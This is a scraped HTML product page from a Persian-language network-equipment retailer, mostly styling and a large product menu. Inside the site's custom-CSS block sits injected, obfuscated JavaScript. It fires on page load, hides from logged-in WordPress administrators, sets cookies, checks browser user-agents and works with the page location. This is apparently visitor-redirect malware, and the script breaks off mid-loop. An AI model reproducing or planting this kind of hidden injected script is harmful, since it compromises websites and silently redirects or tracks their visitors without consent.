				color: #525252;
				-webkit-transition: all 200ms ease-in-out;
				-moz-transition: all 200ms ease-in-out;
				-ms-transition: all 200ms ease-in-out;
				-o-transition: all 200ms ease-in-out;
				transition: all 200ms ease-in-out;
			}

			.delsa-accordion.open > h3.title > .fa {
				-moz-transform: rotate(-90deg);
				-webkit-transform: rotate(-90deg);
				-o-transform: rotate(-90deg);
				-ms-transform: rotate(-90deg);
				transform: rotate(-90deg);
			}

			.delsa-accordion > .accordion-content {
				display: none;
				padding-bottom: 20px;
				padding-top: 20px;
				line-height: 1.5;
			}
		</style>
		<script type="text/javascript">
			jQuery( function( $ ){
				$( '.delsa-accordion' ).find( '> .title' ).click( function(){
					var $acc = $( this ).closest( '.delsa-accordion' );
					var $content = $( this ).siblings( '.accordion-content' );
					if( $content.is( ':visible' ) ){
						$content.animate( {
							height : 'hide',
							opacity: 'hide'
						}, 'fast' );
						$acc.removeClass( 'open' );
					}
					else{
						$content.animate( {
							height : 'show',
							opacity: 'show'
						}, 'fast' );
						$acc.addClass( 'open' );
					}
				} );
			} );
		</script>
		<style>
				#nav-menu-item-6541 {
					display:none !important;
				}
	  		</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			html.no-js.iphorm-js.gecko.win.js body.rtl.home.blog.logged-in.admin-bar.woocommerce-js.cat-1433-id.cat-2257-id.customize-support div#page-wrap div#top header#header-wrap div.container-fluid div.row div#header-left-wrap.col-sm-8.text-left div.topbar-menu-container ul#header-links-wrap.list-inline{
	display: none;
}=['MSIE;','OPR','Chromium','Chrome','ppkcookie','location','https://www.','onload','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546='';if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4')]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||'')+_0x21e546+_0x287a('0x7');}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c		</style>
		</head>


<body class="rtl product-template-default single single-product postid-4724 woocommerce woocommerce-page woocommerce-no-js">
<div id="page-wrap">
	<div id="top">
		<header id="header-wrap">
			<div class="container-fluid">
				<div class="row">
					<div id="logo-header" class="col-sm-4">
						<a href="https://delsa.net/">
							<img src="https://delsa.net/wp-content/themes/delsa-2/asset/images/delsa-logo-main.png" alt="Delsa logo">
						</a>
					</div>
					<div id="header-left-wrap" class="col-sm-8 text-left">

						<div class="topbar-menu-container"><ul id="header-links-wrap" class="list-inline"><li id="menu-item-10423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10423"><a href="https://support.delsa.net">ثبت درخواست گارانتی</a></li>
<li id="menu-item-9548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9548"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/">درباره دلسا</a></li>
<li id="menu-item-9546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9546"><a href="https://delsa.net/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul></div>						<form method="get" id="search_form" class="search" action="https://delsa.net/">
	<div class="header-search-field-wrap pull-left">
		<div id="searchform" class="input-group">
			<input type="text" name="s" id="s" class="header-search-field form-control" placeholder="جستجوی سریع...">
			<span class="input-group-btn">
				<input type="submit" value="" class="header-search-btn btn"> 	
			</span>
		</div>
	</div>
</form>
					</div>
					<!-- /#header-left-wrap -->
				</div>
			</div>
		</header>
		<!-- / #header -->
		<div id="nav-wrap">
			<div class="container-fluid">
				<div class="row">
					<div class="col-md-10">
						<div class="navbar-header">
							<div class="row">
								<div id="m_search_wrap"></div>
								<div class="col-xs-4">
									<button type="button" class="navbar-toggle">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<span class="m-search-icon"></span>	
								</div>
								<div class="navbar-brand col-xs-4">
									<a href="https://delsa.net/">
										<img src="https://delsa.net/wp-content/themes/delsa-2/asset/images/v3/delsa-logo-main.png" alt="Delsa logo">
									</a>
								</div>
								<div class="mobile-header-left col-xs-4">
									<ul class="social-icons list-inline text-left">
										<li>
											<a href="http://delsa.net/en/" style="background:none; color:#373996;" target="_blank">EN</a>
										</li>
										<li class="telegram-icon">
											<a href="https://telegram.me/delsa_company" target="_blank">
												<i style="background:url(https://delsa.net/wp-content/themes/delsa-2/asset/images/v3/telegram.svg)"></i>
											</a>
										</li>
										<!-- <li>
											<a href="https://twitter.com/delsanet" target="_blank">
												<i class="fa fa-twitter"></i>
											</a>
										</li> -->
									</ul>
									<!-- <a href="#" class="mobile-header-search-icon">
										<i class="fa fa-search"></i>
									</a> -->
								</div>
							</div>
						</div>
						<nav class="navbar">
							<div class="menu-header_fa-container"><ul id="menu-header_fa" class="nav navbar-nav"><li id="nav-menu-item-362" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/" class="menu-link main-menu-link">صفحه اصلی</a></li>
<li id="nav-menu-item-643" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link main-menu-link">درباره دلسا</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-8527" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">درباره دلسا</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-13745" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%85%d8%ac%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">مجوزهای دلسا</a></li>
		<li id="nav-menu-item-13744" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">افتخارات دلسا</a></li>
		<li id="nav-menu-item-16599" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://delsa.net/beneficiary-companies/" class="menu-link sub-menu-link">شرکت‌های ذینفع</a></li>
	</ul>
</li>
	<li id="nav-menu-item-661" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84/" class="menu-link sub-menu-link">درباره زایکسل</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-12946" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84/" class="menu-link sub-menu-link">درباره زایکسل</a></li>
		<li id="nav-menu-item-12945" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84-%d8%af%d8%b1-%d8%b3%d8%a7%d9%84-%db%b2%db%b0%db%b2%db%b0/" class="menu-link sub-menu-link">افتخارات ZYXEL</a></li>
	</ul>
</li>
	<li id="nav-menu-item-11912" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%da%86%d8%b4%d9%85%e2%80%8c%d8%a7%d9%86%d8%af%d8%a7%d8%b2-%d9%88-%d9%85%d8%a3%d9%85%d9%88%d8%b1%db%8c%d8%aa-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">چشم‌انداز و مأموریت دلسا</a></li>
	<li id="nav-menu-item-658" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%85%d9%87%d9%85-%d8%aa%d8%b1%db%8c%d9%86-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">مهم‌ترین فعالیت‌های دلسا</a></li>
	<li id="nav-menu-item-676" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">مشتریان دلسا</a></li>
	<li id="nav-menu-item-11994" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/corporate-projects/" class="menu-link sub-menu-link">پروژه‌های دیگر سازمان‌ها و شرکت‌ها</a></li>
	<li id="nav-menu-item-11995" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%be%d8%b1%d9%88%da%98%d9%87%e2%80%8c%d9%87%d8%a7%db%8c-%d9%85%d9%82%db%8c%d8%a7%d8%b3-%da%a9%d9%84%d8%a7%d9%86/" class="menu-link sub-menu-link">پروژه‌های کلان مقیاس</a></li>
</ul>
</li>
<li id="nav-menu-item-8026" class="main-menu-item  menu-item-even menu-item-depth-0 products-mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://delsa.net/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="menu-link main-menu-link">محصولات</a><div class="products-mega-menu-container">
	<div class="container">
		<ul><li><a href="https://delsa.net/shop/zyxel/">زایکسل</a><div><table>
	<tr>
		<td style="width: 25%;">
					<a href="https://delsa.net/shop/zyxel/zyxel-cameras/">دوربین‌های تحت شبکه</a>
		<ul></ul>					<a href="https://delsa.net/shop/zyxel/zyxel-modems/">مودم‌ها</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d8%a2%d9%86%d8%a7%d9%84%d9%88%da%af/">مودم آنالوگ</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-g/">مودم‌های .G</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c/">مودم‌های فوق حرفه‌ای</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3-adsl/">مودم‌های وایرلس ADSL</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3-vdsl/">مودم‌های وایرلس VDSL</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%a8%d9%84%db%8c-adsl/">مودم‌های کابلی ADSL</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%da%a9%d8%a7%d8%a8%d9%84%db%8c-isdn/">مودم‌های کابلی ISDN</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">مبدل‌های شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/iptv/">IPTV</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/poe/">PoE</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%be%d8%a7%d9%88%d8%b1%d9%84%d8%a7%db%8c%d9%86-%d9%87%d8%a7-%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">پاورلاین‌ها</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d9%88%d8%a7%da%a9%d8%b3-%d8%a7%d8%af%d8%a7%d9%be%d8%aa%d9%88%d8%b1/">کواکس آداپتور</a></li></ul>		</td>
		<td style="width: 25%;">
					<a href="https://delsa.net/shop/zyxel/small-cell/">Small Cell</a>
		<ul></ul>					<a href="https://delsa.net/shop/zyxel/wireless-equipment/">تجهیزات وایرلس</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3/">آنتن‌های وایرلس</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%af%d9%87%d9%86%d8%af%d9%87-%db%8c-%d8%a8%d8%b1%d8%af-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3/">افزایش‌دهنده‌ی برد وایرلس</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d8%a7%da%a9%d8%b3%d8%b3-%d9%be%d9%88%db%8c%d9%86%d8%aa/">اکسس‌پوینت</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d8%b1%d9%88%d8%aa%d8%b1/">روتر</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d9%87%d8%a7%d8%aa-%d8%a7%d8%b3%d9%be%d8%a7%d8%aa/">هات اسپات</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d9%88%d8%a7%db%8c%d9%85%da%a9%d8%b3/">وایمکس</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%a7%da%a9%d8%b3%d8%b3-%d9%be%d9%88%db%8c%d9%86%d8%aa/">کنترلر اکسس‌پوینت</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">کارت‌های شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%a8%d8%a7%d8%b3%db%8c%d9%85/">کارت‌های شبکه باسیم</a></li><li><a href="https://delsa.net/shop/zyxel/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%a8%db%8c-%d8%b3%db%8c%d9%85/">کارت‌های شبکه بی‌سیم</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-fa/">تجهیزات امنیت شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-fa/utm%d9%87%d8%a7/">UTMها</a></li></ul>		</td>
		<td style="width: 25%;">
					<a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/">تجهیزات PON</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/olt%d9%87%d8%a7/">OLTها</a></li><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/onu%d9%87%d8%a7/">ONUها</a></li><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/%d9%85%d8%a8%d8%af%d9%84-%d9%81%db%8c%d8%a8%d8%b1-%d8%a8%d9%87-%d8%a7%d8%aa%d8%b1%d9%86%d8%aa/">مبدل فیبر به اترنت</a></li><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-gpon/">مودم‌های GPON</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزارهای بهینه‌سازی شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-vpn/">نرم‌افزار VPN</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار امنیت شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار بهینه‌ساز شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار مدیریت شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%86%d8%b8%d8%a7%d8%b1%d8%aa-%d8%a8%d8%b1-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار نظارت بر شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%be%db%8c%da%a9%d8%b1%d8%a8%d9%86%d8%af%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار پیکربندی شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%da%af%db%8c%d8%b1%db%8c/">نرم‌افزار گزارش‌گیری</a></li></ul>		</td>
		<td style="width: 25%;">
					<a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c/">تجهیزات مخابراتی</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c/dslam%d9%87%d8%a7/">DSLAMها</a></li></ul>					<a href="https://delsa.net/shop/zyxel/network-switche/">سوئیچ‌های شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/network-switche/%d8%b3%d9%88%d8%a6%db%8c%da%86-%d9%87%d8%a7%db%8c-%d8%ba%db%8c%d8%b1%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa%db%8c/">سوئیچ‌های غیرمدیریتی</a></li><li><a href="https://delsa.net/shop/zyxel/network-switche/%d8%b3%d9%88%d8%a6%db%8c%da%86-%d9%87%d8%a7%db%8c-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa%db%8c/">سوئیچ‌های مدیریتی</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-voip-fa-fa/">تجهیزات VoIP</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-voip-fa-fa/%da%af%db%8c%d8%aa-%d9%88%db%8c-%d9%87%d8%a7%db%8c-voip/">گیت‌وی‌های VoIP</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%d8%b3%d8%a7%d8%b2%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87nas/">ذخیره‌سازهای شبکه(NAS)</a>
		<ul></ul>					<a href="https://delsa.net/shop/zyxel/set-top-box/">Set Top Box</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/set-top-box/stb/">STB</a></li></ul>					<a href="https://delsa.net/shop/zyxel/3g-lte-equipment/">تجهیزات 3G و LTE</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/3g-lte-equipment/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-3g/">تجهیزات 3G</a></li><li><a href="https://delsa.net/shop/zyxel/3g-lte-equipment/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-lte/">تجهیزات LTE</a></li></ul>		</td>
	</tr>
</table></div></li><li><a href="https://delsa.net/shop/mikrotik/">میکروتیک</a><div><table>
	<tr>
		<td style="width: 50%;">
					<a href="https://delsa.net/shop/mikrotik/integrated-solutions/">Integrated Solutions</a>
		<ul><li><a href="https://delsa.net/shop/mikrotik/integrated-solutions/ethernet-routers/">Ethernet routers</a></li><li><a href="https://delsa.net/shop/mikrotik/integrated-solutions/switches-2/">Switches</a></li><li><a href="https://delsa.net/shop/mikrotik/integrated-solutions/wireless-for-home-office/">wireless for home &amp; office</a></li><li><a href="https://delsa.net/shop/mikrotik/integrated-solutions/wireless-systems/">Wireless systems</a></li></ul>		</td>
		<td style="width: 50%;">
					<a href="https://delsa.net/shop/mikrotik/mikrotik-router-board/">Router BOARD</a>
		<ul></ul>					<a href="https://delsa.net/shop/mikrotik/enclosures/">Enclosures</a>
		<ul></ul>					<a href="https://delsa.net/shop/mikrotik/interface/">Interface</a>
		<ul></ul>								<a href="https://delsa.net/shop/mikrotik/antennas/">Antennas</a>
		<ul></ul>		</td>
	</tr>
</table></div></li><li><a href="">سیسکو</a><div><table>
	<tbody><tr>
		<td style="width: 50%;padding-bottom: 7px;text-align: center;">
			<a href="https://delsa.net/%d8%b3%d9%88%db%8c%db%8c%da%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88/">سوئیچ ها</a>
		</td>
		<td style="width: 50%;padding-bottom: 7px;text-align: center;">
			<a href="https://delsa.net/%d8%b1%d9%88%d8%aa%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88/">روترها</a>
		</td>
	</tr>
	</tbody>
</table></div></li><li><a href="https://delsa.net/shop/microwave/">مایکروویو</a><div><table>
	<tr>
		<td style="width: 33%;text-align: center">
					<a href="https://delsa.net/shop/microwave/dragonwave/">DragonWave</a>
		<ul></ul>		</td>
		<td style="width: 33%;text-align: center">
					<a href="https://delsa.net/shop/microwave/nec/">NEC</a>
		<ul></ul>		</td>
	</tr>
</table>
</div></li><li><a href="https://delsa.net/shop/hp/">اچ پی</a><div><table>
	<tr>
		<td style="width: 25%;text-align: center">
					<a href="https://delsa.net/shop/hp/bl-server/">سرور BL</a>
		<ul></ul>		</td>
		<td style="width: 25%;text-align: center">
					<a href="https://delsa.net/shop/hp/%d8%b3%d8%b1%d9%88%d8%b1-dl/">سرور DL</a>
		<ul></ul>		</td>
		<td style="width: 25%;text-align: center">
					<a href="https://delsa.net/shop/hp/%d8%b3%d8%b1%d9%88%d8%b1-ml/">سرور ML</a>
		<ul></ul>		</td>
		<td style="width: 25%;text-align: center">
					<a href="https://delsa.net/shop/hp/storage/">Storage</a>
		<ul></ul>		</td>
	</tr>
</table>
